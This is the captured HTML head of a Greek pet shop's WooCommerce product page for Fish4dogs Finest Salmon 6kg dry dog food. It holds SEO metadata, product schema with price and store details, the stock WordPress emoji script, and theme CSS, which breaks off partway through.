

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/fish4dogs-finest-salmon-6kg/
body_size: 26879
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Fish4dogs Finest Salmon 6kg | Πετοπωλείον Petshop</title>
<meta name="description" content="Η ξηρά τροφή Fish4Dogs είναι παρασκευασμένη από σολομούς που εκτρέφονται στα κρύα, καθαρά νερά των νορβηγικών φιόρδ. Με υψηλά επίπεδα φυσικών Ωμέγα 3 λιπαρών"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/fish4dogs-finest-salmon-6kg/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Fish4dogs Finest Salmon 6kg | Πετοπωλείον Petshop" />
<meta property="og:description" content="Η ξηρά τροφή Fish4Dogs είναι παρασκευασμένη από σολομούς που εκτρέφονται στα κρύα, καθαρά νερά των νορβηγικών φιόρδ. Με υψηλά επίπεδα φυσικών Ωμέγα 3 λιπαρών" />
<meta property="og:url" content="https://www.petopoleion.gr/product/fish4dogs-finest-salmon-6kg/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2022-11-06T19:23:13+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou.jpg" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1366" />
<meta property="og:image:alt" content="Fish4dogs Finest Salmon 6kg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="41.50" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fish4dogs Finest Salmon 6kg | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Η ξηρά τροφή Fish4Dogs είναι παρασκευασμένη από σολομούς που εκτρέφονται στα κρύα, καθαρά νερά των νορβηγικών φιόρδ. Με υψηλά επίπεδα φυσικών Ωμέγα 3 λιπαρών" />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="41,50&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou.jpg","width":"1000","height":"1366","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/fish4dogs-finest-salmon-6kg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/fish4dogs/","name":"Fish4dogs"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/fish4dogs-finest-salmon-6kg/","name":"Fish4dogs Finest Salmon 6kg"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/fish4dogs-finest-salmon-6kg/#webpage","url":"https://www.petopoleion.gr/product/fish4dogs-finest-salmon-6kg/","name":"Fish4dogs Finest Salmon 6kg | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2019-01-16T09:05:11+02:00","dateModified":"2022-11-06T19:23:13+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/fish4dogs-finest-salmon-6kg/#breadcrumb"}},{"@type":"Product","name":"Fish4dogs Finest Salmon 6kg | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u0397 \u03be\u03b7\u03c1\u03ac \u03c4\u03c1\u03bf\u03c6\u03ae Fish4Dogs \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03bc\u03ad\u03bd\u03b7 \u03b1\u03c0\u03cc \u03c3\u03bf\u03bb\u03bf\u03bc\u03bf\u03cd\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03ba\u03c4\u03c1\u03ad\u03c6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b1 \u03ba\u03c1\u03cd\u03b1, \u03ba\u03b1\u03b8\u03b1\u03c1\u03ac \u03bd\u03b5\u03c1\u03ac \u03c4\u03c9\u03bd \u03bd\u03bf\u03c1\u03b2\u03b7\u03b3\u03b9\u03ba\u03ce\u03bd \u03c6\u03b9\u03cc\u03c1\u03b4. \u039c\u03b5\u00a0\u03c5\u03c8\u03b7\u03bb\u03ac \u03b5\u03c0\u03af\u03c0\u03b5\u03b4\u03b1\u00a0\u03c6\u03c5\u03c3\u03b9\u03ba\u03ce\u03bd\u00a0\u03a9\u03bc\u03ad\u03b3\u03b1 3\u00a0\u03bb\u03b9\u03c0\u03b1\u03c1\u03ce\u03bd \u03bf\u03be\u03ad\u03c9\u03bd \u03ba\u03b1\u03b9 \u03ac\u03bb\u03bb\u03c9\u03bd \u03b9\u03c7\u03b8\u03c5\u03ad\u03bb\u03b1\u03b9\u03c9\u03bd, \u03b7 Fish4Dogs Finest Salmon \u03b5\u03af\u03bd\u03b1\u03b9 \u03b9\u03b4\u03b1\u03bd\u03b9\u03ba\u03ae \u03b3\u03b9\u03b1\u00a0\u03c5\u03b3\u03b9\u03ad\u03c2 \u03c4\u03c1\u03af\u03c7\u03c9\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03b4\u03ad\u03c1\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03c3\u03c5\u03bc\u03b2\u03ac\u03bb\u03bb\u03b5\u03b9 \u03c3\u03c5\u03bd\u03b5\u03c7\u03ce\u03c2 \u03c3\u03c4\u03b7\u03bd \u03b5\u03bb\u03b5\u03cd\u03b8\u03b5\u03c1\u03b7 \u03ba\u03af\u03bd\u03b7\u03c3\u03b7 \u03c4\u03c9\u03bd \u03b1\u03c1\u03b8\u03c1\u03ce\u03c3\u03b5\u03c9\u03bd.","category":"\u03a3\u03ba\u03cd\u03bb\u03bf\u03c2 &gt; \u039e\u03b7\u03c1\u03ac \u03c4\u03c1\u03bf\u03c6\u03ae &gt; Grain Free \u03ba\u03b1\u03b9 \u039f\u03bb\u03b9\u03c3\u03c4\u03b9\u03ba\u03ad\u03c2 \u03c4\u03c1\u03bf\u03c6\u03ad\u03c2 \u03c3\u03ba\u03cd\u03bb\u03bf\u03c5 &gt; Fish4dogs","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/fish4dogs-finest-salmon-6kg/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou.jpg","height":"1366","width":"1000"}],"offers":{"@type":"Offer","price":"41.50","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/fish4dogs-finest-salmon-6kg/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"41.50","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/fish4dogs-finest-salmon-6kg/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Fish4dogs Finest Salmon 6kg" href="https://www.petopoleion.gr/product/fish4dogs-finest-salmon-6kg/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: 